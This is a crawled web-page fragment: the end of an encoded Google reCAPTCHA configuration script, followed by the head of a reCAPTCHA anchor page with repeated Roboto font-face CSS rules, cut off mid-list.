wBMKyw69lOMKZwockw5U1esKqXMOUBcODHXpQwp/CqD7DiMK0wqzDo8KgccKlUEYRGE8UVENLwotbQ13DtcOnw44oABMAwrIKHUHCt8OOw7rCv3fDrMOTesOqBMK4woc6TcOFTwMeUw56Wj3DgQzDs8KvesKXw53Cv8KgWTbCmsK4TSPDrMKKDGU+X8OqZMO/[base64]/S2Ybw5gbw7HDicO0KEQ2ZQ7DjsOHwrlKZcKtwojCocOZGsK9WMOqCsKvNC/Ch8Kpwp/[base64]/DhcO5wprCi1DDnsO+FX4kT8KANDZVVAIeZADDlhtKw7nDh2gRX8KXNcOww6vCq3/ChHcQwq09ZcOtKQwqwpBIHFzCi8Kqw49ywrRDUHLDjlgSW8KYw4tRIsOYO0zCrsKtwrjDqiDDvsOvwplSwqR1UMO9NsKjw4TDrsOvexzChsOew7nCr8OCOgjCmlDDtwd0wpIdw7fCv8OQaW/[base64]/DpUxqAR7DkhAcwqbCo2HCnErDrjZywqgzwqrCokMMMEUoccK3eEQ+ccO6wrAowr5uw68sw4EdQD/[base64]/CtsKvY0LCmWvDgW4FNcKGw5JCw6XCsMKzUTBPD3UdN8Ocw4/DusOjwp7DrXJMw5V1c1nCjcOJA1DDu8O1wqk1dMO7wrjCojs5e8KBLlLCsgbCtMKfSB5Qw6xGbEfDq0Yswq7CqkLCoWNbw7hTwq/DsWUrMcOkUcKVwpYnwpo8w5I3w5/Du8KmwrDCuBDCmcOsXC/Dk8OPUcKZYk7Dozs/wpRED8Oaw7zCksOLw45/[base64]/w5LDnMK8wpDCkyjCs0fDo8OqXGzCr8KVcALCocORwoLCqz7Dt8KxNX7CrcKFYsOHw5fDii7ClR0Cw6xeNkLCvsObT8KZdsO/WcKlXsK9w5wtWUDCmQPDg8KYE8Kiw7fDjhfCq2o6wr/CmMOSwprCosKqMjDCoMOpw6IRX0XCg8KvFmNaUTXDusKyTDMyc8KWKsK2NMKcw67Ci8OLdsOXUcO7wrYBa2nClcO7wrHCi8O8w7cowqfCqhFoGsOCexrClcOqFQxlwoxrwplRGsKnw508w6d0wq/[base64]/w59ow4fDrmzCgsKuw6JSw4dZJhUkwp9nPE9sw6ocwphlw4gTw7nDhcOiYMOWwpXDgcKFLMO/LVt6JMKRMT/Dn1HDhRXCq8KeBMOYM8O/wpgQw7fDtn/CoMO+wovDgsOgYl9Ywo4jwofDmsKmw747OUonR8KlfhfCn8OYaVfDoMKLYcKSc1vDsB8KasKVw5nChgzDucOsQ3cyw5hdwqNEw6VBB3ZMwpg0w4rDold0PsOfXsKxwo18WWdmXFDCnEd6w4PDqDnCncKWS0zCscOxNcK6w4zDjcK/DcOUTMO8GHvDhMOAPTZiw755X8OMGsONwp/Dv2QFaEnDrSd4wpN6wrFaVw8VQsKFT8KpwoJCw4ASw4pGUcK5wrV/[base64]/[base64]/Cu3lXw4XDm8K9G2QHwq3CpQvDnwzDhMKgwrnCqz0ewqV9w6XCh8O9D8OJcMOrUiNNBxREa8KGwrlDwqkNPhNpcMKVcE80G0LDkDlfCsObADZ9W8KkHijChGjChiMLw4w/wonChsO7w5cawp3CtgBJDUZhw4zCv8Oww6zDu2bDsxHDuMKqwotFw6bDigYQw7vCgBHDi8O5w5rDuXxfwpwzw44kw7/DkA7CrGDDp1jDqMK5Bz7DgcKawq7DunA4wpQmAcKowpFQIcKHScOdw7nCu8OvKC7DiMKYw5pIw6lWw5TCkBxoc3/CqMOtw7TCgklgScORw5DCicKwTgrDk8Okw5dHVMO5w7kIM8K2w5VpYsKwUhXCgcKKI8OLSWfDvkNIwqAuSUPCmsOZw5LClcKow4nDs8OBWRETwqzCi8KfwqUZciDDoMOiaHzDl8O7RhPDgsKHw5lXPsO9bcOXwp8fGGDDq8Otw6zDvzXDicKfw5XCl2/DtMKWwoIsUFx3WFAywoXDlMOoYm3Dlw8ddsOJw4t/[base64]/MQXCgkRuw4h0cB9WJ8O9w63Dpi7DgHTDmMO5BsOiasOCwqXCu8OjwonCoDgWw4Rbw7IDYFI+wp/CtsKMF0kxVMO8w4B7fcKtwoHCiQzDmMK1HcK0K8KeFMKfCsKDwocWw6FVw5ciwr0mwo8UKgzCnBXCpUhpw5Z+w7giKgHCrsKLwpPDvcOkHTvCulnDh8K3w6vCvxYbw6TCmMKXNcKMdcOjwrPDpU5twonCoCrDucOMwpjCtsO+CsK8H10jw5nCvF17wpo/woNjGUpqS1PDj8OHwqpiDRhlw6DCgCHDrSXDkzAJNA9iHAgpwqxrw4fCusO+wqjCvcKTXcOCw7cbwoMBwp8TwovDocOaw5bDmsKTMMKbAhMiXUx1VcOWw6UQw74wwqc+wqLCgRoFYnpyWMKaRcKBYkrCjsO2LmJcwq3CjMOIwqLCsETDt0/CuMOWwrvCu8K7w40dwrfDjcOLw4TCkxZoOMKywrfDvcK8w6wPZsOsw63CvsOQwpd/KsOINBnChFYXwrPCocKBCn/Dh35ww65fIyFOWW3CksO8aHIRwo1Gw4w7YhxTeG0Ww6nDqsKkwpFowo52c0BcTMO9eUt0P8Kew4DDksOjYsKrecKrw5jDp8O2NsOKDcK5w5YxwrUywq7CmcKtw7gdwpB/wprDucKTL8KNbcKHXTrDoMKOw6h+DnTDscOFBkXCvD7DiWrDunQfR2zCr1HCkzR2PBAqa8OSNsKYw7xIHDbClQVNVMKPbDkHwr0jw5fCqcKDEsKYw6/CjsOew40hw5Z+NcOBMEvDgMKfR8OXw5zCnEvCg8Klw6AlBMKuSWjCjMO/fTtyFcKxw4HDmAzCnsO/MG9/wp/DoGLDqMONw73CtMKuZA/DiMKjw6HDuHbCunwBw6XDrMKiw749w5ZJwp/CoMK/wp3DnlrDlMKgwoTDkWpZw6hmw78Jw4DDt8KES8K6w5Esf8OkUMKpSxLCgsKXwqEww7nCjh/CvzokQAnCkAMNwr3DjhdkRCjCmSbCusODWsKhwos/[base64]/ChcK2dMKNUWtlCcOFw4vDsCZgSGg3w5rCu8Osa8KXEGUjL8OKwqrDpMOVw58Tw5rDhcK7CQvCgxpCd3AlesOOwrVqw5nCuAfDscKYA8OMI8O3bX5EwqtcXTNuZF9UwrAVw7/[base64]/CqBhDwrcew6skwpJ7ZD3CqBtzw4EPYsOjc8OHOcKhw7ZgD8KgdsKlw4jCq8OlXMOHw43Ckw87XijCrTPDpzPCi8KzwrN/wpUOwoEAPcK3w7VMw7oJMWLCi8OYwpPCqsOmwr/[base64]/CkMKrwqQ9R3/DrsK/fhFdGCPDh8K9w4pPw7RzU8KadnXCgk4Ie8Krw6HDl3h7JB86w4PCvChVwpUEwpfCmWLDulp+N8KbZ2HCs8KywqsbcyDDpBfChShGwp3CosKVa8Orw5B/[base64]/[base64]/DiHtpw4rDhcOFwowxwrtKwrbCo8ODwqNKEETCtwdAwoNrw5vCrMKPd8Ktw4bDocK3CjJqw4M9HMKvAQvCo0d3dmPCjMKkVmPCq8KEw7/DkhNwwqDCvcOjwoAYwo/CvMOtw5fCkMKpM8KsYGhDUcKowoYxXTbCnMK4wo7DtWHDl8OLworCjMKmVFJ8fQjCgxDDiMKEEQTDhyXCjSbDscONw6hywqxqw6vCvMOvwoXCjMKNZHrDkMKswo1GJCBswp9iFMOfK8OPCMKrwpNcwp/DoMOYw7BxXcKiwqrDkT18wpPDq8O1B8KEwrY3K8OMMsKMW8KrSsORw5/[base64]/DuVsiRlESwo7CghdXUMOuCUdsWcOJfVM3TxPChMOhwqoWaCvCtUbDqyDCocOUZ8K2w6tLesOew4jDq23ClV/[base64]/wpxzY8KQJATCrsOKJhrCtMKIwqXCszjCqcO/Nk14FMO1w5rDiHUPwp7CncOOTsOCw5ddFMOyEW/Cp8Knw6HCqzjCkz8/[base64]/wqbDkCfDrMOUQMKBH3DDusKXw7fCozgMwqcpWMKpw70twoFQLsKuUcKmwpROAm4oJ8ODw79vVsKWw4bCv8KFFMKEFcOIwr/Ch28pNDEGw59RWX3DhSrDknVVwrTDkVxaPMO7w6PDkMO9woBiw4XCnEhfE8KJZ8KTwrl6w7nDvcOBwpDCi8K4w7nDqMKQbGvDiAV5e8OEIlFgMsOpO8KxwqDDssOjdxLCi3HDnjHCqRxLwodvw6sGc8KMwrbCsEUvJwFGw6ktY31/wpPDm0o2w7h6w7ldw6ktX8KaXXU9wrfDtl7Dh8OywprCqsOGwqtjfDHCrEJiw43Cq8Kpw4wpwpg7w5XDjGnDjRbCpsOcdcO8wq8DMEVtecOIOMOOSAM0ZVdzJMOVLsOaD8OYw711VQM0wp3DtMOtScOtN8OawrzCiMOtw7zCmEHDtHYhbsKnRsKxP8KiE8O/AsOYw68awqUKw4nDusOJOmpEYsO6w5LCnHbCuF1dPsOsQS8MVVXCnl1EBh7DjX3Du8KVw7XCmm9hwoXCvB48TE1zV8OywoMVw4lxw4tnCF/ChUkvwrFgaUDCpxbDkRTDisO6w7zCt3F3D8Kww5o\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,887],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224eUXX9+wLwOpDThQ9F1paA7UwW37Piefzbu7ObkL1R8\\u003d\x22,0,0,null,1,1769563412284,0,0,[110],null,[53,118,42,159,235],\x22RC-ogm4EeBHcmKS9A\x22,null,null,null,null,null,\x220dAFcWeA4YS3Nn--uynZxyt5A6KdxmNB-9nWaytO-8OJDVvdLi1OEANFxUUFc9fe7Mw2xvzadmogmjxE3FEuCd_XyGuhFR_kEFRQ\x22,1769646212525]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=r8hgq5xvceqb
body_size: 49396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 